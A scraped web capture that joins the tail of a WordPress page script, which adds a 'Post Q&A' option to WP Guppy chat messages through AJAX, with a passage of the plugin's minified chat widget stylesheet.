            console.log(response.data);
        } else {
            console.log(response.data);
        }
    },
    error: function(xhr, status, error) {
        console.log('AJAX Error:', error);
    }
});
	//document.querySelector('.at-sendmsg').click()
	document.querySelector('.question-modal__modal').style.display = 'none'
  };








const addButtonToMessageOptions = () => {

const messageOptionsList = document.querySelectorAll('.at-messageoption_list');

messageOptionsList.forEach((messageOptions) => {
    const liElement = document.createElement('li');
  
    liElement.innerHTML = `<a><i class="guppy-message-circle"></i>Post Q&A</a>`;
   
    liElement.addEventListener('click', (e) => {
	///	e.target.parentElement.parentElement.children[0].children[0].click()
    const isQuote = e.target.parentElement.parentElement.parentElement.parentElement.classList.contains('at-message-qoute');

    const messageText = isQuote ? e.target.parentElement.parentElement.parentElement.parentElement.parentElement.querySelectorAll('span')[1].innerText : e.target.parentElement.parentElement.parentElement.parentElement.children[0].innerText;
		
		document.querySelector('#modal__question').innerText = e.target.parentElement.parentElement.parentElement.parentElement.children[0].innerText
		document.querySelector('#modal__answer').innerText = messageText
		// AJAX request to retrieve categories
		$.ajax({
			url: '/wp-admin/admin-ajax.php',
			type: 'POST',
			dataType: 'json',
			data: {
				action: 'get_categories'
			},
			success: function(response) {
				if (response.success) {
					var categories = response.data;

					// Populate the dropdown with categories
					var categoryDropdown = document.getElementById('modal__categories');

					// Clear existing options
					categoryDropdown.innerHTML = '';

					// Add options to the dropdown
					categories.forEach(function(category) {
						var option = document.createElement('option');
						option.value = category.id;
						option.text = category.name;
						categoryDropdown.appendChild(option);
					});
				} else {
					console.log(response.data);
				}
			},
			error: function(xhr, status, error) {
				console.log('AJAX Error:', error);
			}
		});

		document.querySelector('.question-modal__modal').style.display = 'block'
		
    });
        messageOptions.appendChild(liElement);
    });
}

const checkAndAddButton =  () => {
    const messageOptionsExist = document.querySelector('.at-messageoption_list');
    if (messageOptionsExist) {
        addButtonToMessageOptions();
    } else {
        setTimeout(checkAndAddButton, 500);
    }
}

checkAndAddButton();
		
</script>
<!-- end Simple Custom CSS and JS -->

</body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 19:21:14 -->

--- FILE ---
content_type: text/css
request_url: https://daygreat.com/wp-content/plugins/wp-guppy/chatapp/dist/css/app.css?ver=4.0
body_size: 30536
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&family=Urbanist:wght@400;500;700&display=swap);.at-inner-loaader,.at-userbar_loader.at-inner-loaader{height:134px;bottom:0;background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff 59.37%);z-index:1}.at-inner-loaader i{width:24px;height:24px;border:3px solid #ddd;border-right-color:#fff;border-radius:50px 50px 50px 50px;animation:spinericon 1s linear infinite}.at-chatsidebar_float .at-chatloader span{left:49px;top:0;position:absolute;animation:at-chatloader .78125s linear infinite;background:var(--terguppycolor);width:4.8px;height:24px;border-radius:1.5px;transform-origin:1px 44px;display:block}.at-userpost_profile[data-v-30316a2c]{margin:0;flex:none;width:44px;height:44px;display:flex;position:relative;align-items:flex-start}.at-userpost_profile+.at-userbar_title[data-v-30316a2c]{margin-left:15px}.at-userpost_profile img[data-v-30316a2c]:not(.at-postuserimg){width:100%;max-width:36px;margin-top:auto;border-radius:50%;margin-left:auto}.at-chat_previewfloat .at-userpost_profile img[data-v-30316a2c]:not(.at-postuserimg){max-width:34px}.at-chat_previewfloat .at-postuserimg[data-v-30316a2c]{max-width:18px;height:18px}.at-chat_previewfloat .at-statusoffline[data-v-30316a2c]:after{width:10px;height:10px}.at-chat_previewfloat .at-groupuser_img img[data-v-30316a2c]{margin:0;width:24px;height:24px}.at-postuserimg[data-v-30316a2c]{margin:0;top:0;left:2px;z-index:1;height:20px;max-width:20px;border-radius:50%;position:absolute;vertical-align:top;display:inline-block;outline:4px solid #fff}.at-postuserimg img[data-v-30316a2c]{max-width:30.5px;border:4px solid #fff}.at-statusonline[data-v-30316a2c]:after{background:#22c55e}.at-statusoffline[data-v-30316a2c]:after,.at-statusonline[data-v-30316a2c]:after{z-index:1;right:-3px;content:"";bottom:-3px;width:14px;height:14px;position:absolute;border-radius:50%;border:2px solid #f7f7f7}.at-statusoffline[data-v-30316a2c]:after{background:#ddd}.at-empty-conversation[data-v-5932635c]{text-align:center;background-color:#f7f7f7;flex-direction:column;align-items:center;justify-content:center;height:100%;display:flex;flex-wrap:wrap}.at-chatsidebar_float .at-empty-conversation i[data-v-5932635c]{color:var(--primguppycolor);font-size:32px;display:block;margin-bottom:20px}.at-empty-conversation span[data-v-5932635c]{color:var(--terguppycolor);display:block;font:500 18px/30px var(--primchatfont)}.gp-closechat{margin-left:auto;color:#fff;font-size:28px;text-decoration:none}.gp-userbar_title{white-space:normal;overflow:hidden;text-overflow:ellipsis;margin-left:15px}.gp-userbar_title>em{display:block;margin:0 0 2px;color:#3c57e5;font-size:14px;font-weight:600;line-height:22px;font-style:normal}.gp-userbar_title h3{font-size:16px;line-height:19px;white-space:nowrap;overflow:hidden;margin:0;text-overflow:ellipsis}.gp-userbar_title>p{margin:0;display:flex;flex-wrap:wrap;font-size:14px;align-items:center;line-height:22px;color:var(--secwhatsappcolor)}.gp-floatchat_title-right a i{display:block}.gp-userbar_title>p span{margin:0;line-height:22px;color:var(--terwhatsappcolor)}.gp-userbar_title>p em{font-style:normal;line-height:22px}.gp-whatsappbtn{display:flex;align-items:center;border-radius:60px;padding:8.5px 14.5px;border:1.5px solid var(--primguppycolor)}.gp-whatsappbtn svg path{fill:var(--primguppycolor)}.gp-whatsappbtn svg{margin-right:10px}.gp-whatsappbtn span{color:var(--secwhatsappcolor);font:700 13px/20px var(--primchatfont)}.gp-userlist_tab{display:flex;flex-direction:column;height:calc(100vh - 70px)}.gp-inner-loaader{bottom:0}.gp-sidebarhead{z-index:2;padding:20px;display:flex;align-items:center;position:relative;background:var(--primguppycolor)}.gp-sidebarhead>img{margin-right:10px;border-radius:50%!important;width:50px;height:50px}.gp-whatsappsidepopup{position:relative;z-index:9999999;color:var(--secwhatsappcolor);font:400 14px/26px var(--terwhatsappcolor)}.gp-sidebarhead>h2{color:#fff!important;letter-spacing:.5px;font-size:22px;margin:0;line-height:30px;white-space:nowrap;overflow:hidden;padding-top:0;text-overflow:ellipsis}.gp-userlist_tab li.gp-userbar:last-child{margin-bottom:40px}.gp-sidebarhead>a:hover{color:#fff}.gp-sidebarhead_search{width:100%;position:relative;padding:20px;background:#fff;align-self:flex-start;display:flex;flex-wrap:wrap;border-bottom:1px solid #ddd}.gp-sidebarhead_search h3{font-size:18px;line-height:26px;letter-spacing:.5px;display:flex;align-items:center;width:100%;margin:0 0 10px}.gp-sidebarhead_search .gp-form-group i{position:absolute;left:18px;font-size:18px;color:var(--terwhatsappcolor)}.gp-sidebarhead_search .gp-form-group{padding:0;display:flex;align-items:center;position:relative;width:100%}.gp-sidebarhead_search .gp-form-group input{font-size:14px;padding-left:45px;width:100%;height:40px;outline:none;border-radius:3px}.gp-userlist_tab ul{height:calc(100% - 116px);flex-direction:column;width:100%;margin:0;padding:0;overflow-y:auto}.gp-userlist_tab li{list-style-type:none;width:100%;margin:0}.gp-userbar{padding:20px!important;cursor:pointer}.gp-userbar,.gp-userbar_profile{display:flex;align-items:center;transition:all .3s ease-in-out}.gp-userbar_profile{flex:none;width:100%;max-width:50px;height:50px;border-radius:50%;margin:0;justify-content:center;background:#f7f7f7;position:relative}.gp-userbar_profile img{width:100%;margin:0 auto;height:50px;display:block;-o-object-fit:cover;object-fit:cover;border-radius:50px!important}.gp-userstatus{font-size:14px;line-height:26px;letter-spacing:.01em;display:inline-flex;vertical-align:middle;align-items:center;right:0;bottom:0;z-index:1;position:absolute}.gp-userstatus:before{content:"";margin:0;width:6px;height:6px;border-radius:50%;display:inline-block}.gp-userbar_profile .gp-userstatus:before{margin:0;width:14px;height:14px;border:3px solid #fff}.gp-userstatus.online:before{background-color:#22c55e}.gp-userstatus.offline:before{background-color:#ddd}.gp-userstatus.away:before{background-color:#eab308}.gp-userstatus.notify:before{background-color:#ff7300}.gp-userbar.gp-notavailable{mix-blend-mode:luminosity}.gp-userbar_right{text-align:right;margin-left:auto;flex:none;padding-left:10px}.gp-userbar_right a{text-decoration:none!important}.gp-userbar_right>span{display:block;font-size:14px;line-height:24px;color:var(--terwhatsappcolor)}.gp-userlist_tab li+li{border-top:1px solid #ddd}@media (max-width:420px){.gp-whatsappbtn{padding:13.5px}.gp-whatsappbtn span{display:none}.gp-whatsappbtn svg{margin:0}}.gp-willrespond{background:#f7f7f7;box-shadow:inset 0 -1px 0 #eee;padding:10px 20px;display:flex;justify-self:center;align-items:center;text-align:center;width:100%}.gp-willrespond span{color:#999;font-size:13px;line-height:18px;font-weight:600;display:inline-block;font-family:var(--secchatfont);width:100%;text-align:center}.gp-users-list:after{position:absolute;content:"";right:48px;display:inline-block;z-index:1111;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #fff;box-shadow:inset 1px -1px 0 #eee}.gp-users-list .gp-sidebarhead_search{box-shadow:inset 0 -1px 0 #eee;border:0}.gp-users-list .gp-conversation-list{padding:20px;height:calc(100% - 235px)}.gp-users-list .gp-chat_sidebar{border-radius:0 0 10px 10px;display:block!important}.gp-users-list .gp-conversation-list li{border-radius:0 10px 10px 0;border:1px solid #eee;padding:16px 20px!important;box-shadow:0 4px 6px transparent,inset 3px 0 0 #25d366;transition:all .3s ease-in-out;transition:all .3s;opacity:0;transform:translateY(-10px);position:relative}.gp-users-list.active{max-height:600px;transition:all .5s}.gp-conversation-list.active li{opacity:1;transform:translateY(0)}.gp-conversation-list.active li:first-of-type{transition-delay:.3s}.gp-conversation-list.active li:nth-of-type(2){transition-delay:.6s}.gp-conversation-list.active li:nth-of-type(3){transition-delay:.7s}.gp-conversation-list.active li:nth-of-type(4){transition-delay:.8s}.gp-conversation-list.active li:nth-of-type(5){transition-delay:.9s}.gp-users-list .gp-conversation-list li:hover{box-shadow:0 4px 6px rgba(0,0,0,.07),inset 3px 0 0 #25d366}.gp-users-list .gp-conversation-list li+li{margin:10px 0 0}.gp-users-list .gp-userbar_title h3{font-size:16px;line-height:19px}.gp-users-list .gp-userbar_title>em{display:block;margin:0 0 2px;color:#3c57e5;font-size:13px;font-weight:600;line-height:17px}.gp-users-list .gp-userbar_title>p span{font-size:13px;margin:2px 0 0;line-height:18px;font-weight:600;font-family:var(--secchatfont)}.gp-users-list .gp-whatsapp-user .gp-userbar_right .gp-whatsappbtn{background:var(--primguppycolor);width:44px;border-radius:50%;line-height:44px;height:44px;padding:0;display:flex;justify-content:center;align-items:center}.gp-users-list .gp-whatsapp-user .gp-userbar_right .gp-whatsappbtn svg{margin:0}.gp-users-list .gp-whatsappbtn svg path{fill:#fff}.gp-users-list .gp-conversation-list li.gp-notavailable .gp-userbar_right .gp-whatsappbtn{background:#fff;border:2px solid #eee}.gp-users-list .gp-conversation-list li.gp-notavailable{background:#f7f7f7;mix-blend-mode:normal;box-shadow:0 4px 6px transparent,inset 3px 0 0 #999}.gp-users-list .gp-conversation-list li.gp-notavailable figure{mix-blend-mode:luminosity}.gp-singleimg.gp-notavailable img{filter:grayscale(1)}.gp-users-list .gp-conversation-list li.gp-notavailable:hover{box-shadow:0 4px 6px rgba(0,0,0,.07),inset 3px 0 0 #999}.gp-users-list .gp-conversation-list li.gp-notavailable svg path{fill:#999}.gp-users-list .gp-userstatus.offline:before{background-color:#999}.gp-users-list .gp-userbar_title{margin-left:10px}.gp-users-list .gp-conversation-list li.gp-notavailable .gp-userbar_title>em{color:#3c57e5;font-family:var(--secchatfont)}.gp-users-list .gp-sidebarhead{flex-direction:column;align-items:flex-start;padding:16px 20px 16px 67px;border-radius:10px 10px 0 0}.gp-users-list .gp-sidebarhead svg{position:absolute;left:0;opacity:.5}.gp-users-list .gp-sidebarhead>h2{margin:0 0 4px;font-size:20px;line-height:22px;white-space:normal}.gp-users-list .gp-sidebarhead p{font-size:15px;line-height:22px;color:#fff;font-weight:400;width:90%;margin:0}.gp-users-list .gp-sidebarhead p span{font-weight:700}.gp-chatsidebar_float.gp-users-list{max-width:400px;border-radius:10px;top:20vh;height:auto;bottom:146px}.gp-users-list .gp-userlist_tab{height:calc(100% - 55px)}.gp-users-list .gp-whatsappchatfloat{width:100%;height:100%}.gp-users-list .gp-userlist_tab li.gp-userbar:last-child{margin-bottom:0}.gp-chatsidebar_float:not(.gp-widgetclose)+.gp-chatfloatholder .gp-chatfloat.gp-layouttwo{visibility:visible;opacity:1;display:block;height:100%}.gp-chatfloat.gp-layouttwo>span a{text-decoration:none;width:67px;height:67px}.gp-chatfloat.gp-layouttwo>span a i{color:#fff}.gp-chatfloatholder.gp-floatholdertwo{right:40px}.gp-floatholdertwo .gp-floatchat_content,.gp-floatholdertwo .gp-floatchat_titlev2{border-radius:20px 20px 0 0}.gp-floatholdertwo .gp-floatchat_titlev2 .gp-singleimg .gp-userstatus{outline:3px solid #128c7e;border-width:0}.gp-floatholdertwo .gp-floatchat{right:450px}.gp-layout-one .gp-conversation-list{padding:0;height:calc(100% - 175px)}.gp-layout-one .gp-conversation-list::-webkit-scrollbar{width:3px}.at-empty-conversation svg{margin:0 0 20px}.gp-layout-one .gp-users-list .gp-conversation-list li+li{margin:0;bottom:0;border-radius:0}.gp-layout-one .gp-users-list .gp-conversation-list li.gp-notavailable{box-shadow:none;border-radius:0}.gp-layout-one .gp-users-list .gp-conversation-list li{padding:20px!important;box-shadow:none;border-radius:0;z-index:1}.gp-layout-one .gp-users-list .gp-sidebarhead{flex-direction:column;align-items:flex-start;padding:16px 20px 16px 52px}.gp-layout-one .gp-users-list .gp-sidebarhead>h2{margin:0}.gp-layout-one .gp-users-list .gp-conversation-list li.gp-notavailable .gp-userbar_right .gp-whatsappbtn{background:#fff}.gp-needchat{display:flex;padding:10px 20px;align-items:center;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16);border-radius:10px 10px 0 0;cursor:pointer}.gp-needchat svg{width:24px;height:24px;margin:0 10px 0 0}.gp-needchat h6{font-weight:700;font-size:15px;line-height:20px;color:#fff!important}.gp-layout-one .gp-chatfloatholder{bottom:0;right:20px}.gp-layout-one .gp-chatsidebar_float.gp-users-list{top:20vh;height:auto;bottom:73px}.gp-opnchatbox .gp-whatsappside-responsive.gp-opnchatbox .gp-chat_sidebar{display:block!important}.gp-whatsappside-responsive:not(.gp-layout-one) .gp-users-list.gp-chatsidebar_float.gp-users-list{max-width:100%;bottom:0;top:0;left:0;z-index:99999}.gp-whatsappside-responsive:not(.gp-layout-one) .gp-users-list .gp-sidebarhead{border-radius:0}.gp-whatsappside-responsive .gp-layout-one .gp-chatsidebar_float.gp-users-list{right:20px;width:90%}.gp-layout-one .gp-whatsappside-responsive.gp-opnchatbox .gp-chat_sidebar{display:block!important}.gp-whatsappside-responsive .gp-users-list:after{position:absolute;content:"";right:4px;bottom:-7px}.gp-whatsappside-responsive .gp-users-list .gp-sidebarhead{flex-direction:column;align-items:flex-start;padding:16px 20px 16px 50px}.gp-whatsappside-responsive:not(.gp-layout-one) .gp-sidebarhead>h2{margin:0 0 4px;font-size:16px;line-height:17px}.whatsappside-responsive .gp-users-list .gp-conversation-list{height:calc(100% - 265px)}.gp-closeremovechat{position:absolute;right:20px;text-decoration:none;display:inline-block;top:20px}.gp-closeremovechat i{color:#fff;font-size:25px}.gp-layout-one.gp-layout-overlay{position:fixed;width:100%;height:100%;top:0;background:rgba(0,0,0,.5)}.gp-layout-one.gp-whatsappside-responsive .gp-users-list:after{position:absolute;content:"";right:var(--widgetright);bottom:-7px}.gp-users-list.gp-chatsidebar-widgetclose.gp-chatsidebar_float{opacity:0;right:0;bottom:0;visibility:hidden;transform:scale(0);transition:all .3s ease-in-out}.gp-layout-one.gp-opnchatbox .gp-users-list{display:none}.gp-layout-one.gp-whatsappside-responsive .gp-floatchat{right:20px}.gp-whatsappside-responsive .gp-whatsappchat-responsive .gp-message[data-v-42308e4f]{max-width:290px}.wpguppy-rtl.gp-layout-one .gp-needchat svg{margin-left:10px;margin-right:0}.wpguppy-rtl.gp-layout-one .gp-users-list{left:37px;right:auto}.wpguppy-rtl.gp-layout-one .gp-users-list:after{right:auto;left:var(--widgetright)}.wpguppy-rtl.gp-layout-one.gp-whatsappside-responsive .gp-floatchat{left:20px;right:auto}.wpguppy-rtl.gp-layout-one .gp-iconclosered{justify-content:flex-start}.wpguppy-rtl .gp-chatsidebar_float.gp-users-list{right:auto;left:20px}.wpguppy-rtl .gp-floatholdertwo .gp-floatchat{left:450px;right:auto}.wpguppy-rtl.gp-layout-one.gp-whatsappside-responsive .gp-chatfloatholder{right:auto;left:44px}.wpguppy-rtl .gp-users-list .gp-sidebarhead svg{right:20px;left:auto;right:0;transform:rotate(180deg)}.gp-layout-one.wpguppy-rtl .gp-floatchat{right:auto;left:443px}.gp-layout-one.wpguppy-rtl .gp-widgetclose~.gp-chatfloatholder .gp-floatchat{right:auto;left:299px}.wpguppy-rtl .gp-users-list .gp-sidebarhead{flex-direction:column;align-items:flex-start;padding:16px 67px 16px 20px}.wpguppy-rtl .gp-floatholdertwo .gp-floatchat_title h2{padding-left:20px;padding-right:0}.wpguppy-rtl .gp-users-list .gp-closeremovechat{left:20px;right:auto}.wpguppy-rtl .gp-users-list .gp-whatsappchat-responsive .gp-userinfo_title_img[data-v-42308e4f]{margin-right:0!important;margin-left:10px!important}.wpguppy-rtl .gp-users-list .gp-backtolist[data-v-42308e4f]{margin-left:15px;margin-right:0;transform:rotate(180deg)}.gp-layout-one .gp-widgetclose~.gp-chatfloatholder .gp-floatchat{right:275px}@media (max-width:480px){.gp-users-list .gp-userbar_title>em,.gp-users-list .gp-userbar_title>p span{font-size:12px}.gp-layout-one.gp-whatsappside-responsive .gp-chatsidebar_float{max-width:340px}.gp-layout-one .gp-users-list .gp-sidebarhead>h2{font-size:16px}.gp-layout-one .gp-users-list .gp-conversation-list li{padding:10px!important}.gp-layout-one .gp-userbar_title h3{font-size:16px;line-height:17px}.gp-layout-one .gp-userbar_profile img{height:40px}.gp-layout-one .gp-userbar_profile{max-width:40px;height:40px}.gp-layout-one.gp-whatsappside-responsive .gp-floatchat{width:calc(100% - 40px)}.wpguppy-rtl.gp-layout-one.gp-whatsappside-responsive .gp-floatchat{left:20px;right:auto}}@media (max-width:360px){.gp-layout-one.gp-whatsappside-responsive .gp-floatchat{max-width:290px}.gp-layout-one .gp-conversation-list{padding:0;height:calc(100% - 172px)}.at-chatsidebar_float{max-width:296px}.wpguppy-rtl.gp-layout-one .gp-users-list{left:10px;right:auto;max-width:290px}.gp-sidebarhead_search{padding:10px}.gp-layout-one.gp-whatsappside-responsive .gp-chatsidebar_float{max-width:290px}}.at-chat_sidebar_footer[data-v-38961077]{bottom:0;margin:0;padding:0;z-index:9;width:70px;height:100%;overflow:auto;overflow-x:hidden;line-height:30px;position:absolute;display:inline-flex;flex-direction:column;background-color:#fff;justify-content:flex-start;border-right:1px solid #eee;transition:width .5s ease}.at-chat .at-chat_sidebar_footer[data-v-38961077]{scrollbar-width:none}.at-sidebar-item[data-v-38961077]{display:flex;align-items:center;justify-content:space-between;padding:20px 20px 20px 0;border-left:0;max-width:200px;width:200px;position:absolute;left:60px;transition:all .4s ease-in-out}.at-sidebar-item h6[data-v-38961077]{display:inline-flex;font-size:16px;line-height:19px;font-weight:600!important;text-transform:inherit!important;letter-spacing:.5px;margin:0}.at-sidebar-item h5[data-v-38961077]{margin:0;text-transform:capitalize;font-size:18px;line-height:22px;letter-spacing:.5px;width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.at-sidebar-item span[data-v-38961077]{display:inline-block;font-weight:600;font-size:13px;line-height:16px;font-family:var(--primchatfont)}.at-chat_sidebar_footer[data-v-38961077]::-webkit-scrollbar{width:0;height:0}.at-chat_sidebar_footer .at-nestedsetting[data-v-38961077]{padding:0}.at-chat_sidebar_footer>li[data-v-38961077]{display:flex;align-items:center;justify-content:flex-start;list-style-type:none;margin:0;width:auto;border:none;box-shadow:inset 0 -1px 0 #eee;background:#fff}.at-chat_sidebar_footer>li .at-hasimage[data-v-38961077]{padding:0 20px!important}.at-nestedsetting>li[data-v-38961077]{display:flex;align-items:center;justify-content:flex-start;list-style-type:none;margin:0;width:260px;background:#fff}.at-nestedsetting>li.active a[data-v-38961077]:after{position:absolute;left:0;top:0;content:"";width:100%;height:100%}.at-chat_sidebar_footer>li[data-v-38961077]:last-child{height:100%}.at-chat_sidebar_footer li.at-hasimage a[data-v-38961077]{padding:8px 10px!important}.at-chat_sidebar_footer li>a[data-v-38961077]{font-size:20px;color:#999;display:inline-flex;position:relative;width:auto;justify-content:center;align-items:center}.at-chat_sidebar_footer li a svg[data-v-38961077]{margin:20px}.at-messanger-chat .at-chat_sidebar_footer li a svg[data-v-38961077]{margin:20px 25px}.at-chat_sidebar_footer li[data-v-38961077]:last-child{display:flex;align-items:flex-end;height:60px;margin-top:auto;border-top:1px solid #eee}.at-chat_sidebar_footer li>a>i[data-v-38961077]{padding:18px 20px;display:inline-block}.at-messanger-chat .at-chat_sidebar_footer>li>a[data-v-38961077]{width:auto}.at-chat_sidebar_footer a img[data-v-38961077]{max-width:44px;border-radius:50%;height:44px}.at-chat_sidebar_footer>li.active[data-v-38961077],.at-nestedsetting li.active[data-v-38961077]{position:relative;box-shadow:inset 3px 0 0 var(--primguppycolor),inset 0 -1px 0 #eee}.at-nestedsetting li.active[data-v-38961077]{border-top:1px solid #eee;box-shadow:inset 3px 0 0 #ff7300,inset 0 0 0 #eee}.at-chat_sidebar_footer>li.active a[data-v-38961077]{color:var(--secguppycolor)}.at-chat_sidebar_footer a .at-notify[data-v-38961077]{pointer-events:none;top:-10px;left:100%;position:absolute;margin-left:-10px;box-shadow:0 0 0 3px var(--secguppycolor);font-family:var(--secchatfont)}.at-nestedsetting[data-v-38961077]{width:100%;height:100%;display:flex;flex-direction:column;justify-content:flex-end;padding:0;margin:0;transition:all .4s ease-in-out;background:#fff}.at-nestedsetting li[data-v-38961077]{box-shadow:inset 0 1px 0 #eee}.at-nestedsetting li.active a[data-v-38961077]{color:var(--secguppycolor)}.at-messanger-chat .at-chat_sidebar_footer li.at-hasimage[data-v-38961077]{justify-content:flex-start}.at-messanger-chat .at-chat_sidebar_footer li[data-v-38961077],.at-messanger-chat .at-nestedsetting>li[data-v-38961077]{width:100%}.at-messanger-chat .at-chat_sidebar_footer li a[data-v-38961077],.at-messanger-chat .at-nestedsetting>li a[data-v-38961077]{padding:0;width:70px}.at-messanger-chat .at-chat_sidebar_footer:hover li[data-v-38961077],.at-messanger-chat .at-nestedsetting:hover li[data-v-38961077]{width:270px}.at-messanger-chat .at-nestedsetting li[data-v-38961077]{width:70px}.at-chat_sidebar_footer .at-hasimage .at-sidebar-item[data-v-38961077]{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.at-chatsidebar_float .at-chat_sidebar_footer .at-hasimage .at-sidebar-item[data-v-38961077]{margin:0 0 0 10px}.at-chat_sidebar_footer>li[data-v-38961077]{width:270px}.at-messanger-chat .at-chat_sidebar_footer a i[data-v-38961077]{padding:20px 25px}.at-messanger-chat .at-sidebar-item[data-v-38961077]{left:70px}.at-responmenu[data-v-38961077]{display:flex;width:100%}.at-responsivelist[data-v-38961077]{display:flex;flex-direction:column;width:60px}.at-messanger-chat .at-responsivelist[data-v-38961077]{width:70px}.at-imgresponsivearea[data-v-38961077]{display:flex;padding:14px 20px;align-items:flex-start;border-left:1px solid #eee;border-bottom:1px solid #eee;width:100%}.at-imgresponsivearea>a[data-v-38961077]{padding:0!important}.at-imgresponsivearea a[data-v-38961077]{display:flex;padding:0!important}.at-imgresponsivearea .at-sidebar-item[data-v-38961077]{padding:0;border:0;flex-direction:column;margin:10px 0 0;position:relative;align-items:flex-start;left:0;max-width:100%;width:100%}.at-responsivelist a[data-v-38961077]{font-size:20px;color:#999;display:inline-flex;position:relative;width:auto;justify-content:center;align-items:center;box-shadow:inset 0 -1px 0 #eee;padding:18px 20px}.at-responsivelist a[data-v-38961077]:focus{box-shadow:inset 0 -1px 0 #eee!important}.at-sidebarshow .at-menuicon[data-v-38961077]{background:#f7f8fc!important}.at-menuicon[data-v-38961077]{box-shadow:inset 0 -1px 0 #eee}.at-chat_sidebar_footer .at-listonrespon[data-v-38961077]{box-shadow:none}.at-sidebarshow[data-v-38961077]{width:260px!important}@media (max-width:767px){.at-imgresponsivearea[data-v-38961077]{padding:7px 20px}.gp-chat_previewfloat .at-imgresponsivearea[data-v-38961077]{flex-direction:column;justify-content:center}.gp-chat_previewfloat .at-imgresponsivearea .at-sidebar-item[data-v-38961077]{margin-left:0}.at-chat_sidebar_footer[data-v-38961077]:hover{width:60px}.at-messanger-chat .at-chat_sidebar_footer[data-v-38961077]:hover{width:70px}.at-messanger-chat .at-imgresponsivearea a[data-v-38961077]{border:0!important}.at-messanger-chat .at-userchat_tab a[data-v-38961077]{padding:14px 10px}.at-messanger-chat .at-userlist_tab .at-sidebarhead_searchv2[data-v-38961077]{padding:9.5px 0}.at-chat_sidebar_footer .at-sidebar-item[data-v-38961077]{visibility:visible;opacity:1;z-index:1}.at-imgresponsivearea .at-sidebar-item[data-v-38961077]{margin:10px 0 0 10px}}@media (max-width:480px){.at-imgresponsivearea[data-v-38961077]{padding:7px 20px}.at-empty-conversation i[data-v-38961077]{font-size:27px}}.conversation-list{height:600px;overflow-y:auto;margin:0;padding:0}.at-userbar{padding:14px 20px!important;display:flex;align-items:center;cursor:pointer;transition:all .3s ease-in-out}.at-userbar.active .at-userbar_profile,.at-userbar:hover .at-userbar_profile{background-color:unset}.at-userbar.active,.at-userbar:hover{background:#f7f8fc}.at-userbar_profile{flex:none;width:100%;max-width:40px;height:40px;border-radius:50px;margin:0;display:flex;align-items:center;justify-content:center;background:#f7f7f7;transition:all .3s ease-in-out;position:relative}.at-userbar_profile .at-userstatus{right:0;bottom:0;z-index:0;position:absolute}.at-userbar_profile .at-userstatus:before{margin:0;width:8px;height:8px;outline:2px solid #fff}.at-userbar.active .at-userbar_profile .at-userstatus:before,.at-userbar:hover .at-userbar_profile .at-userstatus:before{border-color:#f7f7f7}.at-userbar_profile .at-userstatus:before{background:#ddd}.at-userbar_profile img{width:100%;margin:0 auto;height:44px;display:block;-o-object-fit:cover;object-fit:cover;border-radius:50px!important}.at-userbar_profile+.at-userbar_title{margin-left:12px}.at-userbar_title,.at-userbar_title h3{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.at-userbar_title h3{font-size:16px;line-height:21px;margin:0;font-weight:600!important}.at-chat_previewfloat .at-userbar_title h3{font-size:15px;line-height:21px}.at-userbar_title span{font-size:14px;line-height:22px;display:block;letter-spacing:.01em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.at-userbar_title span i{font-size:16px;color:var(--terguppycolor);margin-right:5px;line-height:22px;display:inline-block;vertical-align:middle}.at-userbar_right{display:inline-flex;text-align:right;margin-left:auto;flex:none;padding-left:10px}.at-userbar_right em{margin-left:8px}.at-userbar_right a{text-decoration:none!important}.at-userbar_right>span{display:block;font-size:13px;line-height:22px;color:var(--terguppycolor)}.at-userbar:hover .at-disabled{background-color:#fff}.at-chatsidebar_float .at-userlist_tab{padding-left:60px}.at-guppysidepopup .at-userlist_tab li.at-userbar:last-child{margin-bottom:20px}.at-chatsidebar_float .at-userlist_tab .at-empty-conversation>span{font-size:16px;line-height:24px}.at-btnplain span{display:inline-block;margin:0 0 0 8px}.mCSB_inside>.mCSB_container{margin:0}.at-sidebarhead{z-index:0;display:flex;align-items:center;position:relative;height:100%}.at-sidebarhead>img{margin-right:10px;border-radius:50%!important;width:50px;height:50px}.at-sidebarhead>h2{color:#fff!important;letter-spacing:.5px;font-size:22px;margin:0;line-height:30px;white-space:nowrap;overflow:hidden;padding-top:0;text-overflow:ellipsis}.at-sidebarhead_menu{margin-left:auto;position:relative;display:inline-flex;padding-left:20px}.at-sidebarhead_menu>a{color:#fff;font-size:28px;display:inline-block;text-decoration:none!important}.at-sidebarhead_menu .at-uploadoption{bottom:auto;top:100%;right:0}.at-sidebarhead>a:hover{color:#fff}.at-overlay:before{content:"";position:absolute;top:90px;left:0;width:100%;height:calc(100vh - 150px);background-color:rgba(0,0,0,.5);z-index:1}.at-dropbox{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:20px;text-align:center;width:100%;border:1.5px dashed #ddd;border-radius:3px;flex-wrap:wrap;background:transparent}.at-dropbox input{display:none}.at-dropbox label{margin:0;font:500 14px/24px var(--primchatfont);letter-spacing:.5px;color:var(--secguppycolor);max-width:180px;cursor:copy}.at-dropbox label span{color:#3c57e5}.at-dropboxempty{border:0;margin-top:10px;min-height:194px}.at-dropboxempty i{padding:0;color:#ddd;font-size:38px;margin:0 0 10px;background-color:transparent}.at-dropboxempty label{font-size:15px;line-height:24px;color:var(--terguppycolor);max-width:none;cursor:auto;font-weight:700}.at-viewuploadimg{display:flex;align-items:center;flex-direction:column}.at-viewuploadimg img{flex:none;border-radius:5px 5px 0 0;height:300px;border-radius:5px;width:100%;margin:0 0 10px}.at-uploadarea .at-btnareasetting{margin:10px 0 0}.at-removeuploadimg{line-height:20px;background:#ef4444;padding:10px 20px;letter-spacing:.5px;display:block;text-align:center;color:#fff;font-size:16px;font-family:var(--primchatfont);font-weight:700;border-radius:0 0 10px 10px;position:absolute;left:0;bottom:0;min-width:0;width:100%;transition:all .3s ease-in-out;text-decoration:none!important}.at-uploadarea h6{font-weight:500!important;font-size:14px;text-transform:none;line-height:22px;letter-spacing:.5px;text-align:center;margin:0}.at-removeuploadimg:focus,.at-removeuploadimg:hover{color:#fff}.at-chat 